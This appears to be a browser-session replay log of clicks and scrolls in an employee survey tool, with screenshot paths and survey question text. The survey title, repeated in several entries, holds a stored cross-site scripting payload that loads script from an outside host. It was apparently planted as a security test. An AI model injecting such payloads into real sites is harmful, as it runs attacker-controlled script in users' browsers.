 click on "test survey <script src=//cc.x.vaadata.it></script>" at bounding box center (546, 374)  click on "test survey <script src=//cc.x.vaadata.it></script> test survey <script src=//cc.x.vaadata.it></script> 1 . On a scale of 0-10, how likely are you to recommend our company as a place to work to friends? 2 . Our company offers plenty of support and resources for our physical, mental, and emotional well-being. 3 . I feel seen & appreciated for my hard work. 4 . Our company is working to build a diverse, equitable, and inclusive team. 5 . I'm motivated and enthusiastic about my job and the work that I do. 6 . Overall, I'm satisfied with my compensation and benefits package. 7 . Our company provides good opportunities for learning, skill development, and career growth. 8 . I collaborate effectively with my teammates and other departments at our company. 9 . My manager provides the inspiration, support, and feedback I need to succeed in my role. 10 . I trust the senior leadership's direction, their communication, and their execution abilities. 11 . I see myself building a long-term career here. 12 . 13 . 14 . 15 ." at bounding box center [743, 797]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "***" at bounding box center (328, 197)  click on "***" at bounding box center (328, 197)  click on "Surveys *** Create New test survey <script src=//cc.x.vaadata.it></script> test survey <script src=//cc.x.vaadata.it></script> 1 . On a scale of 0-10, how likely are you to recommend our company as a place to work to friends? 2 . Our company offers plenty of support and resources for our physical, mental, and emotional well-being. 3 . I feel seen & appreciated for my hard work. 4 . Our company is working to build a diverse, equitable, and inclusive team. 5 . I'm motivated and enthusiastic about my job and the work that I do. 6 . Overall, I'm satisfied with my compensation and benefits package. 7 . Our company provides good opportunities for learning, skill development, and career growth. 8 . I collaborate effectively with my teammates and other departments at our company. 9 . My manager provides the inspiration, support, and feedback I need to succeed in my role. 10 . I trust the senior leadership's direction, their communication, and their execution abilities. 11 . 12 . 13 . 14 . 15 . 16 . 17 . 18 . 19 . 20" at bounding box center [743, 708]  click at bounding box center (472, 197)  click on "***" at bounding box center (743, 197) click at bounding box center [1028, 36] 